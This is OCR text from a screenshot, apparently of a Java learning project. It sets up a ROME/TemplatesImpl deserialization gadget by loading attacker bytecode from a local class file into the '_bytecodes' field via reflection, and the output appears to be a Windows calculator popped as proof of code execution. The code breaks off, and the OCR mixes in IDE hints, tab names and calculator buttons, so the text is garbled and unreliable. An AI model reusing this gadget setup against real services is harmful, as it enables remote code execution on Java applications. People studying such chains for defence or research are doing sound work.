 jectBean.java rometest.java NativeMethodAccessorImpl.java HashMap.java ObjectStreamClass.java Method.java Delega
import java.security.KeyPairGenerator;
import java.security.Signature;
import java.security.SignedObject;
import java.util.HashMap;
import java.lang.reflect.Field;
public class rometest {
public static void main(String[] args)throws Exception {
TemplatesImpl tem =new TemplatesImpl();
byte[] code = Files.readAllBytes(Paths.get( first: "D:/gaoren.class"));
setValue(tem, fieldName: "_bytecodes", new byte[][]{code});
setValue(tem, fieldName: "_name", value: "gaoren");
setValue(tem, fieldName: "_class", value: null);
rometest
\environment\java\jdk-11\bin\java.exe "-javaagent:D:\yinwenmingtwo\IntelliJ IDEA 2023. wo\Intelli
RNING: An illegal reflective access operation has occurred
RNING: Illegal reflective access by org.example.rometest (file:/D:/JavaLearn/Hessionte .apache.xa
RNING: Please consider reporting this to the maintainers of org.example.rometest
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +